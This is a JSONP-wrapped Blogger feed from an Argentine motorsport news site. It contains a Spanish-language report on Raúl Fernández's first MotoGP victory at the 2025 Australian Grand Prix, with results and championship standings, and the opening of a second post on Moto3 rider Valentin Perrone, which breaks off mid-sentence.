jQuery111004820156716415229_1768935004298({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020"},"updated":{"$t":"2026-01-20T08:20:34.738-03:00"},"category":[{"term":"Dakar"},{"term":"Argentinos en el exterior"},{"term":"Internacionales"},{"term":"MotoGP"},{"term":"Industria"},{"term":"Fórmula 1"},{"term":"Turismo Carretera"},{"term":"Rally Mundial"},{"term":"Motociclismo Nacional"},{"term":"Rally"},{"term":"Turismo Competición 2000"},{"term":"Rally Cross Country"},{"term":"Top Race"},{"term":"Lanzamientos"},{"term":"Turismo Nacional"},{"term":"WorldSBK"},{"term":"Autos"},{"term":"MXGP"},{"term":"Otras categorías"},{"term":"Clásicas"},{"term":"Rally Argentina"},{"term":"Marcas"},{"term":"Motos"},{"term":"Gran Turismo"},{"term":"WTCC"},{"term":"Eléctricos"},{"term":"Novedades"},{"term":"Súper TC2000"},{"term":"Fórmula E"},{"term":"MotoGP Argentina"},{"term":"NASCAR"},{"term":"Superdeportivos"},{"term":"MXGP Argentina"},{"term":"Codasur"},{"term":"F3 Sudamericana"},{"term":"Mundial de Rallycross"},{"term":"Motonáutica"},{"term":"Indycar Series"},{"term":"Superbike"},{"term":"ISDE"},{"term":"Enduro del Verano"},{"term":"AMA\/FIM Supercross"},{"term":"Notas y reportajes"},{"term":"WTCR"},{"term":"Mundial Enduro"},{"term":"TCR International Series"},{"term":"Exposiciones"},{"term":"TCR South America"},{"term":"Rallycross"},{"term":"Porsche"},{"term":"Karting"},{"term":"McLaren"},{"term":"Ferrari"},{"term":"Ducati"},{"term":"FIA WEC"},{"term":"F4 Sudamericana"},{"term":"Aston Martin"},{"term":"Moto3"},{"term":"Cobertura WRC"},{"term":"Videos"},{"term":"Lamborghini"},{"term":"BMW"},{"term":"Corporativas"},{"term":"Bugatti"},{"term":"Especial MotoGP"},{"term":"Nissan"},{"term":"MotoE"},{"term":"Mundial SuperEnduro"},{"term":"BMW Motorrad"},{"term":"Mercedes"},{"term":"Toyota"},{"term":"Hypercars"},{"term":"Honda Motor"},{"term":"Suzuki"},{"term":"Audi"},{"term":"Extreme E"},{"term":"Maserati"},{"term":"Volkswagen"},{"term":"Pininfarina"},{"term":"Ford"},{"term":"Silk Way Rally"},{"term":"Husqvarna"},{"term":"WorldSBK Argentina"},{"term":"Renault"},{"term":"Bentley"},{"term":"KTM"},{"term":"Royal Enfield"},{"term":"Honda"},{"term":"Lexus"},{"term":"Lotus"},{"term":"Peugeot"},{"term":"Benelli"},{"term":"Fiat"},{"term":"MINI"},{"term":"South American Rally Race"},{"term":"CFMOTO"},{"term":"Camiones"},{"term":"Citroën"},{"term":"Harley-Davison"},{"term":"Kawasaki"},{"term":"Mercedes-Benz Camiones y Buses"},{"term":"Motomel"},{"term":"Pilotos Vte. López"},{"term":"TCR WORLD TOUR"},{"term":"Yamaha"},{"term":"Zanella"},{"term":"Jaguar"},{"term":"Jeep"},{"term":"Sym"},{"term":"Alpine"},{"term":"Okinoi"},{"term":"Triumph Motorcycles"},{"term":"Chevrolet"},{"term":"DS Automobiles"},{"term":"Futuristas"},{"term":"GasGas"},{"term":"Gordon Murray Automotive"},{"term":"Iveco"},{"term":"Morgan"},{"term":"RAM"},{"term":"Alfa Romeo"},{"term":"Hyundai"},{"term":"Italdesign"},{"term":"Spyker"},{"term":"TCR Europe"},{"term":"AC Cobra"},{"term":"Aprilia"},{"term":"BYD"},{"term":"Bajaj"},{"term":"FIM Sand Races"},{"term":"Ginetta"},{"term":"Polestar"},{"term":"Scania"},{"term":"Subastas"},{"term":"TC Pick Up"},{"term":"Abarth"},{"term":"CUPRA"},{"term":"Can-Am"},{"term":"Ciclismo"},{"term":"Dendrobium"},{"term":"Enduro del Invierno"},{"term":"Fisker"},{"term":"Hennessey"},{"term":"INFINITI"},{"term":"Kia"},{"term":"Koenigsegg"},{"term":"MG Motor"},{"term":"Movilidad Sustentable"},{"term":"Pagani"},{"term":"Vespa"},{"term":"World Supercross"},{"term":"eSports"},{"term":"ŠKODA"},{"term":"Arc"},{"term":"BAC"},{"term":"Brabham"},{"term":"Buses"},{"term":"Caterham"},{"term":"Czinger"},{"term":"DEUS"},{"term":"FIA Fórmula 2"},{"term":"FIA Fórmula 3"},{"term":"FIM EWC"},{"term":"Gilera"},{"term":"IMSA"},{"term":"JAC Motors"},{"term":"Jannarelly"},{"term":"Keeway"},{"term":"Kymco"},{"term":"Lifan Motos"},{"term":"MV Agusta"},{"term":"Mitsubishi Motors"},{"term":"Mondial"},{"term":"Morbidelli"},{"term":"Moto Morini"},{"term":"Motocross"},{"term":"Nichols Cars"},{"term":"QJ MOTOR"},{"term":"RSE"},{"term":"Red Bull MotoGP Rookies Cup"},{"term":"Rimac"},{"term":"Rodin Cars"},{"term":"TC2000"},{"term":"Teknial"},{"term":"Travesías"},{"term":"Tushek"},{"term":"Volvo"},{"term":"Zenovo"},{"term":"ATS CORSA"},{"term":"Aiways"},{"term":"Aspark"},{"term":"Austro Daimler"},{"term":"Automobili Estrema"},{"term":"Automovilismo argentino"},{"term":"BIMOTA"},{"term":"Bermat"},{"term":"Beta Motorcycles"},{"term":"Bizzarrini"},{"term":"Ceccato"},{"term":"Corven"},{"term":"Cyan"},{"term":"Dacia"},{"term":"Daytona"},{"term":"Dodge"},{"term":"Dongfeng"},{"term":"Engler"},{"term":"F4 USA"},{"term":"Facundo Regalia"},{"term":"Ferrari 296 GT3 Daytona"},{"term":"Ferrari Challenge North America"},{"term":"Franco Paolini"},{"term":"Fórmula 4"},{"term":"Fórmula 4 Estados Unidos"},{"term":"GTDX"},{"term":"Hero"},{"term":"Hispano Suiza"},{"term":"Hurtan Automóviles"},{"term":"IMSA VP Racing SportsCar Challenge"},{"term":"KOVE"},{"term":"Karma"},{"term":"Lancia"},{"term":"Lincoln"},{"term":"Lister"},{"term":"Matías Pérez Companc"},{"term":"Mazda"},{"term":"Motoencuentros"},{"term":"Motori"},{"term":"Motoviajeros"},{"term":"NAWA"},{"term":"NIU"},{"term":"Nuuv"},{"term":"Offshore"},{"term":"Orbea"},{"term":"PAL-V"},{"term":"Pirelli"},{"term":"Piëch"},{"term":"Praga"},{"term":"Prodrive"},{"term":"Puritalia"},{"term":"Qooder"},{"term":"RVM"},{"term":"Radford Motors"},{"term":"Radical"},{"term":"Rieju"},{"term":"Road to Success"},{"term":"SX Champs Series"},{"term":"Salón Moto"},{"term":"Side by Side"},{"term":"Sport Prototipos"},{"term":"SuperSOCO"},{"term":"TVS"},{"term":"Torrot"},{"term":"Touring Superleggera"},{"term":"Utilitarios"},{"term":"VOLT"},{"term":"VUHL"},{"term":"White Motorcycle Concepts"},{"term":"YANGWANG"},{"term":"Zapp"}],"title":{"type":"text","$t":"RECTA PRINCIPAL"},"subtitle":{"type":"html","$t":"Sitio web con información de la industria automotriz, motovehículos y la actividad deportiva del mundo motor."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/MotoGP?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/search\/label\/MotoGP"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/MotoGP\/-\/MotoGP?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3069"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-3431072472153725262"},"published":{"$t":"2025-10-19T10:44:00.003-03:00"},"updated":{"$t":"2025-10-19T10:44:50.549-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP"}],"title":{"type":"text","$t":"Raúl Fernández consigue su primera victoria en MotoGP en el Gran Premio de Australia 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/cc19680a-b188-4d45-1904-bfbad078c6a0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/cc19680a-b188-4d45-1904-bfbad078c6a0.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto español y el equipo Trackhouse celebraron un triunfo histórico en Phillip Island, mientras Fabio Di Giannantonio y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Marco+Bezzecchi+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003EMarco Bezzecchi\u003C\/a\u003E completaron el podio en una carrera de estrategia y recuperación.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ra%C3%BAl+Fern%C3%A1ndez+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003ERaúl Fernández\u003C\/a\u003E \u003C\/b\u003E(\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Trackhouse+MotoGP+Team\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003ETrackhouse MotoGP Team\u003C\/a\u003E) logró su primera victoria en la categoría reina del motociclismo mundial en el \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gran+Premio+de+Australia+2025\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003EGran Premio de Australia 2025\u003C\/a\u003E\u003C\/b\u003E, celebrado en el circuito de\u003Cb\u003E Phillip Island\u003C\/b\u003E. El piloto español dominó gran parte de la carrera para conseguir un triunfo tanto personal como para su equipo, que también celebraba su primer éxito en \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003EMotoGP\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BnqCkyvXHqD0YC0KiaQJOZSIujYSvLydLjIh6hlgrMh2_H4qcsbgELX1iKyiUjEaDfb8hBflBFHREPyS5VWW9e-DT9lzuBI25LZixdlA3CI02EPucF0ySX2le-4jJ_wio1vghKy1nSZgGgeVaBDCtdbKtrv5QOh8TXC3VnCePUXy_6meSA7Z9-xacUhd\/s800\/184df356-6c86-f4c3-2304-ec10f2fa393b.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BnqCkyvXHqD0YC0KiaQJOZSIujYSvLydLjIh6hlgrMh2_H4qcsbgELX1iKyiUjEaDfb8hBflBFHREPyS5VWW9e-DT9lzuBI25LZixdlA3CI02EPucF0ySX2le-4jJ_wio1vghKy1nSZgGgeVaBDCtdbKtrv5QOh8TXC3VnCePUXy_6meSA7Z9-xacUhd\/s16000\/184df356-6c86-f4c3-2304-ec10f2fa393b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFabio Di Giannantonio \u003C\/b\u003E(Pertamina Enduro VR46 Racing Team) realizó una notable remontada desde la décima posición en la parrilla para finalizar en la segunda posición, a 1.4 segundos del vencedor. \u003Cb\u003EMarco Bezzecchi\u003C\/b\u003E (Aprilia Racing) completó el podio tras superar a \u003Cb\u003EÁlex Márquez\u003C\/b\u003E (BK8 Gresini Racing MotoGP) en las fases finales de la competencia, un resultado destacado considerando que el piloto italiano tuvo que cumplir durante la carrera con una penalización de dos\u003Cb\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Long+Laps+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003ELong Laps\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa salida fue crucial para Bezzecchi, quien desde la primera fila consiguió el \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=holeshot+racing\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003Eholeshot\u003C\/a\u003E \u003C\/b\u003Epara tomar el liderato inicial. Fernández se situó segundo, seguido por \u003Cb\u003EPedro Acosta\u003C\/b\u003E (Red Bull KTM Factory Racing). Este trío logró construir rápidamente una ventaja sobre el grupo de perseguidores, encabezado por \u003Cb\u003EFabio Quartararo\u003C\/b\u003E (Monster Energy Yamaha MotoGP).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrxCoEk8dR7r4QP3MyYuN6TsuHQMSj_q1F8Gl1pFjlD4XP5_ZCGFBmQXkBZsVj0zB7Z3EBUfonTlm6Kl8x-xZV4fl0uwnhH1m42duYZQfoqUi0eB77gAm0-SLA82FWtCJ7xaNEmugO4Tg_58XCoxgtsVnO9K2uyrHQkNcu-RfdXFkeFVCo4DM7OPI9C41\/s800\/e41a3570-3884-6d58-5473-8e45d7e3dd46.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrxCoEk8dR7r4QP3MyYuN6TsuHQMSj_q1F8Gl1pFjlD4XP5_ZCGFBmQXkBZsVj0zB7Z3EBUfonTlm6Kl8x-xZV4fl0uwnhH1m42duYZQfoqUi0eB77gAm0-SLA82FWtCJ7xaNEmugO4Tg_58XCoxgtsVnO9K2uyrHQkNcu-RfdXFkeFVCo4DM7OPI9C41\/s16000\/e41a3570-3884-6d58-5473-8e45d7e3dd46.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBezzecchi recibió la notificación de su doble penalización en la segunda vuelta, pero optó por una estrategia de demorar su cumplimiento para intentar construir una ventaja sobre sus rivales. Finalmente, en la quinta vuelta, ingresó al \u003Cb\u003ELong Lap \u003C\/b\u003Epor primera vez, acción que le costó aproximadamente dos segundos y lo relegó detrás de Fernández y Acosta. Poco después, cumplió con la segunda sanción, lo que lo dejó en quinta posición y a 2.8 segundos del liderato, ahora en manos de Fernández.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMientras Fernández gestionaba su ventaja al frente, dos caídas se sucedieron en la parte media de la carrera:\u003Cb\u003E Johann Zarco\u003C\/b\u003E (CASTROL Honda LCR) y el local\u003Cb\u003E Jack Miller\u003C\/b\u003E (Prima Pramac Yamaha MotoGP) se vieron forzados al abandono.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4LmEegbBHMZCaFCAt70NsF-FHtbmq5Zsjpmi2OV4tqi22wXXOI4CvvP1zTmWjtTSoF2aTomFdgPb6vzcqvlqpX-Zh6jiqqUcSoN3wD-w29PhQiJy3C2doWJm2PkYE9AB6zPlCo7SS_1RfLhx_L9nPBwxPvE7qr1nLt166yjeuutrMVuCVXnJigYEZskSn\/s800\/ae786772-03b6-9854-5c33-17d1eb08c8ea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4LmEegbBHMZCaFCAt70NsF-FHtbmq5Zsjpmi2OV4tqi22wXXOI4CvvP1zTmWjtTSoF2aTomFdgPb6vzcqvlqpX-Zh6jiqqUcSoN3wD-w29PhQiJy3C2doWJm2PkYE9AB6zPlCo7SS_1RfLhx_L9nPBwxPvE7qr1nLt166yjeuutrMVuCVXnJigYEZskSn\/s16000\/ae786772-03b6-9854-5c33-17d1eb08c8ea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEn la etapa final, Di Giannantonio demostró un ritmo superior. El piloto italiano primero superó a Acosta y luego, en una maniobra decidida, adelantó a \u003Cb\u003EÁlex Márquez \u003C\/b\u003Epara asegurar la segunda posición. Sin embargo, la ventaja de Fernández, que se mantuvo en torno a los tres segundos, resultó inalcanzable.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBezzecchi, en su remontada, logró superar a Acosta y, en la penúltima vuelta, ejecutó un adelantamiento sobre Márquez para arrebatarle la tercera posición y asegurar un lugar en el podio. Esta actuación, sumada al abandono de \u003Cb\u003EFrancesco Bagnaia \u003C\/b\u003E(Ducati Lenovo Team), permitió a Bezzecchi escalar hasta la tercera posición del Campeonato Mundial.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnHfHLod4bCWHI495_dadlvZyg9K2-tjjWEMo-CXWRZAV0l476SUejlhFHrfbzlS3ZIXbTtsnzraa96-t2i9flbjwwVkuswnTF1O_yZnl_coCki1yCLAYTN2ALp4gfv91U59QBd6hPh84l9QEgeSXyCN2YMTGGi3i3VexlxAoap9m6sLg5xxTYuf3D5Kb\/s800\/feab52e1-3921-9733-a2ab-a818947ca52e.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnHfHLod4bCWHI495_dadlvZyg9K2-tjjWEMo-CXWRZAV0l476SUejlhFHrfbzlS3ZIXbTtsnzraa96-t2i9flbjwwVkuswnTF1O_yZnl_coCki1yCLAYTN2ALp4gfv91U59QBd6hPh84l9QEgeSXyCN2YMTGGi3i3VexlxAoap9m6sLg5xxTYuf3D5Kb\/s16000\/feab52e1-3921-9733-a2ab-a818947ca52e.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÁlex Márquez \u003C\/b\u003Efinalizó cuarto, seguido por \u003Cb\u003EPedro Acosta\u003C\/b\u003E, quien resistió por un estrecho margen de 0.040 segundos el ataque de\u003Cb\u003E Luca Marini\u003C\/b\u003E (Honda HRC Castrol). \u003Cb\u003EÁlex Rins\u003C\/b\u003E (Monster Energy Yamaha MotoGP) fue séptimo, mientras que \u003Cb\u003EBrad Binder\u003C\/b\u003E (Red Bull KTM Factory Racing) octavo, tras remontar desde una penalización en la parrilla.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEnea Bastianini\u003C\/b\u003E (Red Bull KTM Tech3) y \u003Cb\u003EPol Espargaró \u003C\/b\u003E(Red Bull KTM Tech3) completaron la lista de los diez primeros. \u003Cb\u003EFabio Quartararo\u003C\/b\u003E, que había partido desde la pole position, no pudo mantener el ritmo inicial y finalizó en undécima posición.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon este resultado, Fernández se convirtió en el séptimo ganador diferente de la temporada 2025. El campeonato se prepara ahora para su próxima cita en el \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Circuito+Internacional+de+Sepang\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003ECircuito Internacional de Sepang\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003EResultados (27 vueltas)\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Raúl Fernández (Trackhouse MotoGP Team) 39:49.571\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Fabio Di Giannantonio (Pertamina Enduro VR46 Racing Team) +1.418\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Marco Bezzecchi (Aprilia Racing) +2.410\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Álex Márquez (BK8 Gresini Racing MotoGP) +3.715\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Pedro Acosta (Red Bull KTM Factory Racing) +7.930\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Luca Marini (Honda HRC Castrol) +7.970\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Álex Rins (Monster Energy Yamaha MotoGP Team) +10.671\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E8. Brad Binder (Red Bull KTM Factory Racing) +12.270\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E9. Enea Bastianini (Red Bull KTM Tech3) +14.076\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E10. Pol Espargaro (Red Bull KTM Tech3) +16.861\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Pilotos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Marc Márquez, 545 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Álex Márquez, 379\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Marco Bezzecchi, 282\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Francesco Bagnaia, 274\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Pedro Acosta, 233\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Constructores\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Ducati, 671 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Aprilia, 345\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. KTM, 298\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Honda, 248\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Yamaha, 205\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Equipos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Ducati Lenovo Team, 819 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. BK8 Gresini Racing MotoGP, 562\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Pertamina Enduro VR46 Racing Team, 424\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Red Bull KTM Factory Racing, 359\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Aprilia Racing, 324\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos:\u003C\/b\u003E Prensa MotoGP\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/3431072472153725262\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/raul-fernandez-consigue-su-primera-victoria-en-motogp.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/3431072472153725262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/3431072472153725262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/raul-fernandez-consigue-su-primera-victoria-en-motogp.html","title":"Raúl Fernández consigue su primera victoria en MotoGP en el Gran Premio de Australia 2025"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/cc19680a-b188-4d45-1904-bfbad078c6a0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-3463258942171626363"},"published":{"$t":"2025-10-19T10:23:00.003-03:00"},"updated":{"$t":"2025-10-19T10:23:36.023-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Argentinos en el exterior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moto3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP"}],"title":{"type":"text","$t":"Valentin Perrone finaliza 20º el Gran Premio de Australia 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Perrone_3_Phillip-Island_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Perrone_3_Phillip-Island_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto argentino de Moto3™ culminó una carrera compleja en \u003Ca data-preview=\"\" 